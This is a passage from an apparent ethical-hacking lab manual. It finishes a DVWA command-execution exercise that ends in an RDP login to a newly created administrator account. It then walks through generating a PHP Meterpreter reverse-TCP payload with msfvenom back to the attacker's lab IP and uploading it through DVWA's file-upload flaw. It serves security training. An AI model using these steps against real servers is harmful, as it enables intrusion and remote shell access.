
The Remote Desktop Connection window appears with the General tab displayed; enter the User name as test and click Connect.

A Windows Security pop-up appears; leave the Password field empty and click OK.
A Remote Desktop Connection window appears; click Yes.

A remote desktop connection is successfully established, as shown in the screenshot.
Thus, you have made use of a command execution vulnerability in a DVWA application hosted by the Windows Server 2016 machine, extracted information related to the machine, remotely created an administrator account, and logged into it.

Now, you may discontinue the session and log out of the web application. To do so, close the Remote Desktop Connection window. If a Your remote session will be disconnected notification appears, click OK.
This concludes the demonstration of how to exploit a remote command execution vulnerability to compromise a target web server.
Close all open windows and document all the acquired information.
Task 7: Exploit a File Upload Vulnerability at Different Security Levels
Metasploit Framework is a tool for developing and executing exploit code against a remote target machine. It is a Ruby-based, modular penetration testing platform that enables you to write, test, and execute exploit code. It contains a suite of tools that you can use to test security vulnerabilities, enumerate networks, execute attacks, and evade detection. Meterpreter is a Metasploit attack payload that provides an interactive shell that can be used to explore the target machine and execute code.
Here, we will use exploit a file upload vulnerability at different security levels of DVWA using Metasploit.
Before starting this task, ensure that the WampServer is running on the Windows Server 2016 machine.
Click Parrot Security to switch to the Parrot Security machine.
Click the MATE Terminal icon at the top of Desktop to open a Terminal window.

A Parrot Terminal window appears. In the terminal window, type sudo su and press Enter to run the programs as a root user.
In the [sudo] password for attacker field, type toor as a password and press Enter.
The password that you type will not be visible.
Now, type cd and press Enter to jump to the root directory.


In the Terminal window appears; type msfvenom -p php/meterpreter/reverse_tcp LHOST=[IP Address of Host Machine] LPORT=4444 -f raw and press Enter.
Here, the IP address of the host machine is 10.10.10.13 (the Parrot Security machine).
The raw payload is generated in the terminal window. Select the payload, right-click on it, and click Copy from the context menu to copy the payload, as shown in the screenshot.
Now, in the terminal window, type cd /home/attacker/Desktop/ and press Enter to navigate to the Desktop.

Type pluma upload.php and press Enter to launch the Pluma text editor.

The Pluma text editor window appears; press Ctrl+V to paste the raw payload copied in Step 7, and then press Ctrl+S to save the context.
Close all the open windows.

Click the Firefox icon from the top section of Desktop, type http://10.10.10.16:8080/dvwa/login.php. Into the address bar and press Enter.
The DVWA login page appears; enter the Username and Password as admin and password. Click the Login button.
If a Would you like Firefox to save this login notification appears at the top of the browser window, click Don’t Save.
The Welcome to Damn Vulnerable Web Application! Page appears. Click DVWA Security in the left pane to view the DVWA security level.
Change the security level from impossible to low by selecting Low from the drop-down list and clicking the Submit button, as shown in the screenshot.

Click the File Upload option from the left pane.

The Vulnerability: File Upload page appears; click the Browse… button to upload a file.
When the File Upload window appears, navigate to the Desktop location, select the payload file upload.php, and click Open.

Observe that the selected file (upload.php) appears to the right of Browse… button.

Now, click the Upload button to upload the file to the database.

